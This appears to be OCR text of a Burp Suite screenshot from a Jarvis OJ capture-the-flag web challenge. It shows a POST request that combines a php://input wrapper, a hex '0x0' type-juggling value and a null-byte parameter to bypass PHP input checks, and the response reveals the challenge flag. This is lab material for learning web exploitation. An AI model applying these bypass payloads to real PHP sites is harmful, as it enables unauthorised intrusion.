 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32780 ?
Request
Raw Params Headers Hex
POST /index.php?id=0x0&a=php://input&b=%0011111 HTTP/1.1
Host: web.jarvisoj.com:32780
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 29 Apr 2016 14:40:50 GMT
If-None-Match: "1e9-531a0a10c0080"
Cache-Control: max-age=0
Content-Length: 19
1112 is a nice lab!
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 13 Sep 2018 10:52:11 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 46
Connection: close
Content-Type: text/html; charset=UTF-8
<!--index.phps-->▯Come ON!!! {/^HT2mCpcvOLf}
? < + > Type a search term 0 matches
Done
295 bytes | 16 millis